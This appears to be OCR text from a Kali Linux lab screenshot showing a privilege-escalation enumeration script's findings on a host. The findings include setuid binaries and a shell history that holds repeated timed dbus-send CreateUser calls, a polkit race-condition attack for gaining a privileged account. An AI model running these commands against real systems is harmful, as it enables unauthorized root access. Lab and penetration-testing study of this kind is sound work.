 Applications
Mozilla Firefox
root@kali: /mnt/a
CheerfulOtter@playgro...
root@kali: ~
GrumpyCat@playgroun...
[root - File Manager]
GrumpyCat@playground: ~/enum
Auto-Fangmodus
File Actions Edit View Help
[*] fst010 Binaries with setuid bit........................................ yes!
[!] fst020 Uncommon setuid binaries........................................ yes!
---
/snap/snapd/23545/usr/lib/snapd/snap-confine
/snap/snapd/23258/usr/lib/snapd/snap-confine
---
[!] fst030 Can we write to any setuid binary?.............................. nope
[*] fst040 Binaries with setgid bit........................................ skip
[!] fst050 Uncommon setgid binaries........................................ skip
[!] fst060 Can we write to any setgid binary?.............................. skip
[*] fst070 Can we read /root?.............................................. nope
[*] fst080 Can we read subdirectories under /home?......................... nope
[*] fst090 SSH files in home directories................................... yes!
[*] fst100 Useful binaries................................................. yes!
[*] fst110 Other interesting files in home directories..................... nope
[!] fst120 Are there any credentials in fstab/mtab?........................ nope
[*] fst130 Does 'GrumpyCat' have mail?..................................... nope
[!] fst140 Can we access other users mail?................................. nope
[*] fst150 Looking for GIT/SVN repositories................................ nope
[!] fst160 Can we write to critical files?................................. nope
[!] fst170 Can we write to critical directories?........................... nope
[!] fst180 Can we write to directories from PATH defined in /etc?.......... nope
[!] fst190 Can we read any backup?......................................... yes!
---
-rw-r--r-- 1 root root 1191 Mar 20  2024 /snap/docker/2963/usr/share/man/man8/zstreamdump.8.gz
---
[!] fst200 Are there possible credentials in any shell history file?....... yes!
---
time dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.008s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.004s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.003s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.004s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.005s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.006s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.007s ; ki
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1 & sleep 0.003s ; ki
time dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:a string:"a" int32:1
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:boris string:"Boris Ivanovich Grishenko" int32:1
---
[!] fst210 Are there NFS exports with 'no_root_squash' option?............. nope
[*] fst220 Are there NFS exports with 'no_all_squash' option?.............. nope
[i] fst500 Files owned by user 'GrumpyCat'................................. skip
[i] fst510 SSH files anywhere.............................................. skip
[i] fst520 Check hosts.equiv file and its contents......................... skip
[i] fst530 List NFS server shares.......................................... skip
[i] fst540 Dump fstab file................................................. skip
( system )
[i] sys000 Who is logged in................................................ skip
[i] sys010 Last logged in users............................................ skip
[!] sys020 Does the /etc/passwd have hashes?............................... nope
[!] sys022 Does the /etc/group have hashes?................................ nope